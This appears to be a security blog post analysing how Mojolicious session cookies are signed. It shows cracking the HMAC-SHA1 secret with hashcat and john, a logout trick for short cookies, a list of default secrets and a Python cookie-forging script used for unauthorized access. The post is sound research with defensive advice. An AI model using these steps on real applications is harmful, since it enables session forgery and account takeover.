Baking Mojolicious cookies
Looking to improve your skills? Discover our trainings sessions! Learn more.
During a past assessment, we found a web application with this kind of cookie.
$ curl -i http://127.0.0.1:3000/ --data "user=joel&pass=las3rs"
HTTP/1.1 302 Found
Server: Mojolicious (Perl)
Content-Length: 0
Date: Tue, 25 May 2021 13:52:48 GMT
Set-Cookie: mojolicious=eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ----fc48c878a98ab9dff4fd744cb732ed19b6d96051; expires=Tue, 25 May 2021 14:52:48 GMT; path=/; HttpOnly; SameSite=Lax
Location: /protected
At a first glance this cookie looks like a base64-encoded strings followed by a SHA1 hash. It reminds us a JWT. All examples provided below are based on the example web application at https://github.com/mojolicious/mojo/tree/master/examples/login.
Mojolicious is a Perl framework for web development (https://mojolicious.org/ ; https://github.com/mojolicious/mojo/). This is not a new framework as it is possible to find a CVE from 2009 (for example https://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-5074) for Mojolicious. There is only few security contents regarding this framework. The second Perl Jam talk by Netanel Rubin did mention Mojolicious, but in very brief ways (https://www.youtube.com/watch?v=RPvORV2Amic).

The Github project has thousands of stars and searching for "mojolicious" on Shodan returns 2379 results. These findings include tools such as OTRS and Cisco Firepower Management Center. The Github project provides a list of tools using Mojolicious (https://github.com/mojolicious/mojo/wiki/Example-applications), however this list includes very old projects without any updates in years.
The cookie recipe
Mojolicious' cookie system is pretty similar to JWT. Users settings are turned into JSON and signed with HMAC-SHA1 using a secret. The process is the following:
- The JSON string with the given privileges is encoded in base64.
- The equal signs (if any) are replaced by hyphens.
- The cookieName=EncodedJSONWithReplacedEqual string is signed with HMAC-SHA1 with a secret stored by the application.
- The cookieName=EncodedJSONWithReplacedEqual string is concatenated with two hyphens and the signature.
For example:
JSON string: {"expires":1621954368,"new_flash":{"message":"Thanks for logging in."},"user":"joel"}
Encoded in base64: eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ==
Equal replacement: eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ--
Unsigned cookie: mojolicious=eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ--
Signature of the unsigned cookie fc48c878a98ab9dff4fd744cb732ed19b6d96051
Final cookie mojolicious=eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ----fc48c878a98ab9dff4fd744cb732ed19b6d96051
Note: the cookie name can easily be changed (https://docs.mojolicious.org/Mojolicious/Sessions#cookie_name):

Let's crack the cookie
Bruteforcing the cookie with hashcat is pretty easy. HMAC-SHA1 is hash-mode 150:
$ cat hashcat.txt
cad5ae0c9c6ab56f09e81e42f34daa48dd623919:mojolicious=eyJleHBpcmVzIjoxNjIxOTM0NjI3LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ--
$ hashcat -m 150 hashcat.txt wordlist.txt --force
hashcat (v5.1.0) starting...
[...]
cad5ae0c9c6ab56f09e81e42f34daa48dd623919:mojolicious=eyJleHBpcmVzIjoxNjIxOTM0NjI3LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ--:Mojolicious rocks
However, using john is more complicated:
$ cat john.txt
mojolicious=eyJleHBpcmVzIjoxNjIxOTM0NjI3LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ--#cad5ae0c9c6ab56f09e81e42f34daa48dd623919
$ john --format=hmac-sha1 john.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
By looking into john source code for HMAC-SHA1 module (https://github.com/openwall/john/blob/bleeding-jumbo/src/hmacSHA1_fmt_plug.c), we easily found why john is not accepting our cookie (Note that hashcat suffered from the same issue: https://hashcat.net/forum/thread-6879.html):
43 #define PAD_SIZE 64
[...]
46 #define SALT_LENGTH PAD_SIZE
[...]
171 #if SIMD_COEF_32
172 if (i > 55) return 0;
173 #else
174 if (i > SALT_LENGTH) return 0;
175 #endif
These lines mean that in order to use john, you will have to find a cookie smaller than 55 chars if SIMD is enabled and smaller than 64 chars if not.
When the Mojolicious logout function is called, an expired cookie is sent by the server with the previous username.
$ curl -i http://127.0.0.1:3000/logout --cookie "mojolicious=eyJleHBpcmVzIjoxNjIxOTU0MzY4LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgbG9nZ2luZyBpbi4ifSwidXNlciI6ImpvZWwifQ----fc48c878a98ab9dff4fd744cb732ed19b6d96051"
HTTP/1.1 302 Found
Location: /
Set-Cookie: mojolicious=eyJleHBpcmVzIjoxLCJ1c2VyIjoiam9lbCJ9--988a41e92e94e062d90682fad53324b9e5d5b841; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/; HttpOnly; SameSite=Lax
Date: Tue, 25 May 2021 13:55:08 GMT
Content-Length: 0
Server: Mojolicious (Perl) $ echo eyJleHBpcmVzIjoxLCJ1c2VyIjoiam9lbCJ9 |base64 -d
{"expires":1,"user":"joel"}
This can be abused by calling the logout function without any cookie and get a small cookie that will fit with john's requirements:
$ curl -i http://127.0.0.1:3000/logout
HTTP/1.1 302 Found
Date: Tue, 25 May 2021 13:56:27 GMT
Set-Cookie: mojolicious=eyJleHBpcmVzIjoxfQ----2d6fe2251df0e8a9876f6d624b4783367492ff51; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/; HttpOnly; SameSite=Lax
Location: /
Server: Mojolicious (Perl)
Content-Length: 0
$ echo eyJleHBpcmVzIjoxfQ== |base64 -d
{"expires":1}
With such small strings, you can fire up john. Furthermore, you should always try to get the smallest cookie possible in order to save time during your brute force attacks.
$ cat john-short.txt
mojolicious=eyJleHBpcmVzIjoxfQ--#2d6fe2251df0e8a9876f6d624b4783367492ff51
$ john john-short.txt --wordlist=wordlist.txt--format=hmac-sha1
Mojolicious rocks (?)
1g 0:00:00:00 DONE (2021-05-25 16:06) 33.33g/s 66.66p/s 66.66c/s 66.66C/s Mojolicious rocks
During this analysis, we also looked into Mojolicious based applications, the following default secrets were found:
Mojolicious rocks
this_is_not_secure
fdjsofjoihrei
changeme0
foobarbaz
s3cret
s3cr3ts
Unique string
secret
MicroCMS791
Thanks for all the fish
solr234
Once you have cracked the key you can regenerate a cookie with a simple Python script:
#!/usr/bin/python3
import hashlib
import hmac
import base64
import sys
def make_digest(message, key):
key = bytes(key, 'UTF-8')
message = bytes(message, 'UTF-8')
digester = hmac.new(key, message, hashlib.sha1)
signature1 = digester.hexdigest()
return str(signature1)
if len(sys.argv) != 4:
print('Usage: ' + sys.argv[0] + ' cookieName JSON secret')
sys.exit(0)
name = sys.argv[1]
json = sys.argv[2]
secret = sys.argv[3]
b64encoded_json = str(base64.b64encode(json.encode('ascii')))[2:-1]
cookie = name + "=" + b64encoded_json.replace("=", "-")
result = make_digest(cookie, secret)
print(cookie + "--" + result)
$ python3 mojolicious-gen-cookie.py mojolicious '{"expires":5621934627,"new_flash":{"message":"Thanks for cracking the secret."},"user":"tony beer"}' "Mojolicious rocks"
mojolicious=eyJleHBpcmVzIjo1NjIxOTM0NjI3LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgY3JhY2tpbmcgdGhlIHNlY3JldC4ifSwidXNlciI6InRvbnkgYmVlciJ9--1a44b85fed71d9858aaf0938786ad642d1a6f15d
$ curl -i http://127.0.0.1:3000/protected --cookie "mojolicious=eyJleHBpcmVzIjo1NjIxOTM0NjI3LCJuZXdfZmxhc2giOnsibWVzc2FnZSI6IlRoYW5rcyBmb3IgY3JhY2tpbmcgdGhlIHNlY3JldC4ifSwidXNlciI6InRvbnkgYmVlciJ9--1a44b85fed71d9858aaf0938786ad642d1a6f15d"
HTTP/1.1 200 OK
Content-Length: 187
Server: Mojolicious (Perl)
Content-Type: text/html;charset=UTF-8
Set-Cookie: mojolicious=eyJleHBpcmVzIjoxNjIxOTQxNTc0LCJ1c2VyIjoidG9ueSBiZWVyIn0---d856433c9870f8fe16159569f5f387b89bac7032; expires=Tue, 25 May 2021 11:19:34 GMT; path=/; HttpOnly; SameSite=Lax
Date: Tue, 25 May 2021 10:19:34 GMT
<!DOCTYPE html>
<html>
<head><title>Login Manager</title></head>
<body> <b>Thanks for cracking the secret.</b><br>
Welcome tony beer.<br>
<a href="/logout">Logout</a>
</body>
</html
</pre>
$ echo eyJleHBpcmVzIjoxNjIxOTQxNTc0LCJ1c2VyIjoidG9ueSBiZWVyIn0= |base64 -d
{"expires":1621941574,"user":"tony beer"}
Conclusion
In this blog post we studied how Mojolicious handles cookies. This is pretty similar to JWTs with fewer functionalities. As for JWT applications using symmetric keys, it is important to set non predictable strong keys. Furthermore, if the same application is used for different scopes, to use a unique key for each one.
